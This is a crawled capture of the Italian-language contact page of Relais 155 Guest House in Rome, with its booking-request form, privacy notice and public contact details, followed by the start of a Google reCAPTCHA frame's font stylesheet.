

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relais155.com/it/contact/
body_size: 4612
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Contatti &#8211; Relais 155 Guest House Roma</title>
	<!--[if lt IE 9]><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://www.relais155.com/it/contact/" />
<link rel="alternate" hreflang="x-default" href="https://www.relais155.com/it/contact/" />
<link rel='stylesheet' href='//fonts.googleapis.com/css?family=Laila%3A300%2C400%2C500%2C600%2C700' type='text/css' media='all' /><script type="text/javascript" src="https://www.relais155.com/wp-includes/js/jquery/jquery.min.js"></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/07d2c51c.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/c833b489.js" defer></script>
<link rel="canonical" href="https://www.relais155.com/it/contact/" />
<link rel='shortlink' href='https://www.relais155.com/it/?p=127' />
<link rel="shortcut icon" type="image/x-icon" href="https://www.relais155.com/wp-content/themes/sunresort/images/favicon.ico" /><link rel="apple-touch-icon" href="https://www.relais155.com/wp-content/themes/sunresort/images/apple-touch-icon.png" /><link rel="apple-touch-icon" sizes="114x114" href="" />				<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151013672-1"></script>
<script src="https://www.relais155.com/wp-content/cache/wph/38acd9db.js" defer></script>
<link rel='stylesheet' href='https://www.relais155.com/wp-content/cache/wph/0ddb3054.css' media='all' /></head>
<body class="ci-sunresort ci-sunresort-1-2 ci-scheme-red_dark">
<div id="page">
	<div id="mobile-bar">
		<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
		
	</div>
	<header class="header">
	<div class="top-head">
		<div class="container">
			<div class="row">
                           
				<div class="col-xs-6">
                                     					<div class="textwidget custom-html-widget"><ul class="info-top">
	<li><a href="tel:+393339459477"><em class="fa fa-phone"></em> <span class="hide-mob">+39 333 94 59 477</span></a></li>
	<li><a href="mailto:info@relais155.com"><em class="fa fa-envelope-o hide-mob"></em><span class="hide-mob">info@relais155.com</span></a></li>
</ul></div>                                      				</div>
									<div class="col-xs-6">
						<div class="head-right">
							<aside id="icl_lang_sel_widget-2" class="widget group widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-head-right wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>
		<li tabindex="0" class="wpml-ls-slot-head-right wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-it">
                <span class="wpml-ls-native icl_lang_sel_native">Italiano</span></a>
			<ul class="wpml-ls-sub-menu">
							</ul>
		</li>
	</ul>
</div>
</aside><aside id="block-2" class="widget group widget_block"><p><script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/6f5e992e.js" defer></script>
</p>
</aside>						</div>
					</div>
							</div>
		</div>
	</div>
	<div class="container">
		<nav class="nav">
			<div class="row">
				<div class="col-md-5 col-sm-4 sx">
					<ul id="menu-main-left" class="navigation left-nav"><li><a href="https://www.relais155.com/it/">Home</a></li>
<li><a href="https://www.relais155.com/it/camere-roma/">Camere</a></li>
<li class="menu-item-has-children"><a href="https://www.relais155.com/it/location/">Location</a>
<ul class="sub-menu">
	<li><a href="https://www.relais155.com/it/location/dove-siamo/">Come raggiungerci</a></li>
</ul>
</li>
<li><a href="https://www.relais155.com/it/informazioni-per-gli-ospiti/">Extra Info</a></li>
</ul>				</div>
				<div class="col-md-2 col-sm-4">
					<div class="logo-wrap">
						<span class="site-logo"><a href="https://www.relais155.com/it/"><img src="https://www.relais155.com/wp-content/uploads/2019/03/relais-155-guest-house-bed-and-breakfast-roma-centro-2.png" alt="Relais 155 Guest House Roma" /></a></span>						
					</div>
				</div>
				<div class="col-md-5 col-sm-4 dx">
					<ul id="menu-main-right" class="navigation right-nav"><li><a href="https://www.relais155.com/it/gallery-bed-and-breakfast-roma/">Gallery</a></li>
<li class="menu-item-has-children"><a href="https://www.relais155.com/it/roma-da-scoprire/">Roma da scoprire</a>
<ul class="sub-menu">
	<li><a href="https://www.relais155.com/it/roma-da-scoprire/ristoranti/">Ristoranti</a></li>
	<li><a href="https://www.relais155.com/it/roma-da-scoprire/chi-siamo/">Monumenti e Musei</a></li>
	<li><a href="https://www.relais155.com/it/roma-da-scoprire/trasporti-e-collegamenti/">Trasporti e Collegamenti</a></li>
</ul>
</li>
<li class="current-menu-item current_page_item"><a href="https://www.relais155.com/it/contact/" aria-current="page">Contatti</a></li>
<li><a href="https://www.relais155.com/it/prenota-il-tuo-soggiorno-a-roma/">Prenota</a></li>
</ul>				</div>
			</div>
		</nav>
		<div id="mobilemenu"><ul></ul></div>
	</div>
</header>
	
<div class="page-hero" style="background-color: #479ce5; background-image: url('https://www.relais155.com/wp-content/uploads/2019/03/MG_1363-1920x510.jpg');">
    <div class="overlay-int">
	<h2 class="hero-title">
		Contatti	</h2>
    </div>
</div>
<main class="main">
    <section id="ci-booking-form-1" class="widget widget_ci-booking-form ">
	<div class="widget-wrap ">				
	
	  
        
            <div class="col-md-12 col-sm-12 text-center booking-mobile">
                <a taget="_blank" href="http://www.relais155.com/it/prenota-il-tuo-soggiorno-a-roma/" class="button-style4"><span>BOOK NOW!</span></a>
            </div>
        
		</div>
                                           
			</section>
			
	<div class="container">
		<div class="row">
			<div class="col-xs-12">
									<article id="entry-127" class="entry post-127 page type-page status-publish hentry">
						
						<div class="entry-content">
							<h2>Contatta Relais 155 Guest House</h2>
<p><strong>Via Torquato Tasso 155, <span class="NdB0db">00185 Roma</span>, Italy</strong><br />
<strong> E-mail: <a href="mailto:info@relais155.com">info@relais155.com</a><br />
Tel +39 06 70495548<br />
Mobile +39 333 9459477<br />
</strong></p>
<p>&nbsp;</p>
<p>Per richiedere maggiori informazioni compilare il form sottostante.</p>
<p>Tutti i campi contrassegnati dall&#8217;asterisco (*) sono obbligatori.</p>
<div class="wpcf7 no-js" id="wpcf7-f45-p127-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/it/contact/#wpcf7-f45-p127-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="45" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f45-p127-o1" />
<input type="hidden" name="_wpcf7_container_post" value="127" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div id="info-request">
	<div class="form-group">
		<div class="col-md-3 col-bol">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="yourname" aria-required="true" aria-invalid="false" placeholder="Nome(*)" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-3 col-bol">
			<p><span class="wpcf7-form-control-wrap" data-name="surname"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="info-surname" aria-required="true" aria-invalid="false" placeholder="Cognome(*)" value="" type="text" name="surname" /></span>
			</p>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-3 col-bol">
			<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="info-tel" aria-required="true" aria-invalid="false" placeholder="Telefono(*)" value="" type="text" name="Phone" /></span>
			</p>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-3 col-bol">
			<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="info-mail" aria-required="true" aria-invalid="false" placeholder="E-mail(*)" value="" type="email" name="email" /></span>
			</p>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-12 col-bol">
			<p><span class="wpcf7-form-control-wrap" data-name="Message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" id="info-message" aria-invalid="false" placeholder="Messaggio" name="Message"></textarea></span>
			</p>
		</div>
		<div class="clearfix">
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-12 col-bol">
			<h4>Richiedi disponibilità
			</h4>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-3 col-bol">
			<p><label>Data arrivo</label><span class="wpcf7-form-control-wrap" data-name="data-arrivo"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date form-control" id="data-arrivo" aria-invalid="false" value="" type="date" name="data-arrivo" /></span>
			</p>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-3 col-bol">
			<p><label>Data partenza</label><span class="wpcf7-form-control-wrap" data-name="data-partenza"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-date form-control" id="data-partenza" aria-invalid="false" value="" type="date" name="data-partenza" /></span>
			</p>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-3 col-bol">
			<p><label>Adulti</label><span class="wpcf7-form-control-wrap" data-name="persone"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="persone"><option value="">&#8212;Seleziona un&#039;opzione&#8212;</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option></select></span>
			</p>
		</div>
	</div>
	<div class="form-group">
		<div class="col-md-3">
			<p><label>Bambini</label><span class="wpcf7-form-control-wrap" data-name="bambini"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="bambini"><option value="">&#8212;Seleziona un&#039;opzione&#8212;</option><option value="1">1</option><option value="2">2</option><option value="3">3</option></select></span>
			</p>
		</div>
	</div>
	<div class="clearfix">
	</div>
	<div class="form-group legal">
		<div class="col-md-12 col-bol">
			<p>Relais 155 - Via tasso, 155 – Roma - P.I. 13668391009, in qualità di titolare del presente trattamento, informa gli interessati che i loro dati personali, così come inseriti, verranno trattati secondo quanto specificato nella privacy policy di questo sito, quale informativa resa ai sensi del Regolamento UE 2016/679 e del D. Lgs. n. 196/2003 consultabile al seguente link: (Leggi informativa privacy»)
			</p>
		</div>
		<div class="clearfix">
		</div>
	</div>
	<div class="form-group legal">
		<div class="col-md-12 col-bol">
			<p><span class="wpcf7-form-control-wrap" data-name="accetto-privacy"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><input type="checkbox" name="accetto-privacy[]" value="Confermo di avere letto l&#039;informativa sulla privacy." /><span class="wpcf7-list-item-label">Confermo di avere letto l&#039;informativa sulla privacy.</span></span></span></span>
			</p>
		</div>
		<div class="clearfix">
		</div>
	</div>
	<div class="form-group legal">
		<div class="col-md-12 col-bol">
			<p><span class="wpcf7-form-control-wrap" data-name="accetto-newsletter"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="accetto-newsletter[]" value="Accetto il trattamento di dati per l&#039;invio di comunicazioni promozionali, con strumenti automatizzati (ad esempio via email, sms, mms) e con strumenti non automatizzati (telefono con operatore o posta cartacea)." /><span class="wpcf7-list-item-label">Accetto il trattamento di dati per l&#039;invio di comunicazioni promozionali, con strumenti automatizzati (ad esempio via email, sms, mms) e con strumenti non automatizzati (telefono con operatore o posta cartacea).</span></span></span></span>
			</p>
		</div>
		<div class="clearfix">
		</div>
	</div>
	<div class="form-group">
		<div class="vk-btn-send">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner vk-btn vk-btn-l vk-btn-default" type="submit" value="Invia richiesta" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
													</div>
					</article>
					
							</div>
			
		</div>
	</div>
</main>
        <div class="clearfix"></div>
        	<div class="section-map">
        <div class="container">
        <div class="row">	
            <div class="col-xs-12 book-office">
                <h3>Booking Office</h3>
                               <div class="col-xs-12 col-sm-4">
                    <h5>RELAIS 155 Guest House  </h5>
Via Torquato Tasso, 155 <br />
zona Piazza San Giovanni in Laterano<br />
00185 ROMA
                </div>
                                                 <div class="col-xs-12 col-sm-4">
                    <ul class="info-book">
<li><i class="fa fa-phone"></i> +39 333 94.59.477</li>
<li><i class="fa fa-phone"></i> +39 06 70.49.55.48</li>
<li><i class="fa fa-envelope"></i> info@relais155.com</i></li>
</ul>                </div>
                                                <div class="col-xs-12 col-sm-4">
                    <img class="qrcode" src="https://www.relais155.com/wp-content/uploads/2019/03/qr-code-relais155.png" alt="" />
                </div>
                                
            </div>
                         <div class="col-xs-12 widget-office">
                  <div class="col-xs-12 col-sm-4">
<div class="widget-booking"><img src="https://www.relais155.com/wp-content/uploads/2019/03/social_media.png"> </div>
</div>
 <div class="col-xs-12 col-sm-4 text-center">
<div id="TA_certificateOfExcellence758" class="TA_certificateOfExcellence"><ul id="YhmbNw" class="TA_links 7eJmMThn7"><li id="eewUuQ" class="3oZrbNc2E4C5"><a target="_blank" href="https://www.tripadvisor.it/Hotel_Review-g187791-d7212553-Reviews-Relais_155-Rome_Lazio.html"><img src="https://www.tripadvisor.it/img/cdsi/img2/awards/CoE2017_WidgetAsset-14348-2.png" alt="TripAdvisor" class="widCOEImg" id="CDSWIDCOELOGO"/></a></li></ul></div><script async src="https://www.jscache.com/wejs?wtype=certificateOfExcellence&amp;uniq=758&amp;locationId=7212553&amp;lang=it&amp;year=2018&amp;display_version=2" data-loadtrk onload="this.loadtrk=true"></script>
</div>
 <div class="col-xs-12 col-sm-4">
<div class="widget-booking"><img src="https://www.relais155.com/wp-content/uploads/2019/04/air-bb.png"></div>
</div>            </div>
                        </div>
    </div>
   
     
        
    </div>
	<footer class="footer">
		<div class="container">
			<div class="row">
				<div class="col-md-4  col-sm-6 col-xs-12 indirizzo">
					<aside id="custom_html-6" class="widget_text widget group widget_custom_html"><div class="textwidget custom-html-widget"><h4>Relais 155</h4>
<p class="address">Via Tasso 155 <br> 
	00185 Roma<br>
Tel +39 06 70.49.55.48<br>
<a href="mailto:info@relais155.com"> info@relais155.com </a><br >
SCIA Comune di Roma: QD/2016/3100<br />
Codice identificativo Regionale: 207<br />
P.Iva 13668391009</p>
<p><a href="https://www.relais155.com/note-legali-privacy/">Note legali</a> - <a href="https://www.relais155.com/policy-sui-cookies/">Cookies</a>
</p></div></aside>
					
				</div>
                            <div class="col-md-8 col-sm-6 col-xs-12">
					
					
				</div>
                            
			</div>
                    
	</footer>
</div> <script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/60e820bd.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/43aa43a5.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/6e5f7af6.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/61ad7225.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/70cca482.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/bd3f7ada.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/a422a16c.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/e5249426.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/7203bf69.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/4c1f33d4.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/efed6fed.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/49911d89.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/6493971b.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/f3281c84.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/d49adc64.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/26d80344.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/672c94d3.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/5402eff7.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/7f91b3da.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/e893df6f.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/5e9e81f8.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/e4570893.js" defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJVKEpAAAAAMZEwlxt3BbqMssUPmuZ1endOCmY"></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/f0ea3e57.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/d88011f8.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/5aa4cffc.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/8503e752.js" defer></script>
<script type="text/javascript" src="https://www.relais155.com/wp-content/cache/wph/5492c3ca.js" defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJVKEpAAAAAMZEwlxt3BbqMssUPmuZ1endOCmY&co=aHR0cHM6Ly93d3cucmVsYWlzMTU1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vawq06jzfsmj
body_size: 48600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
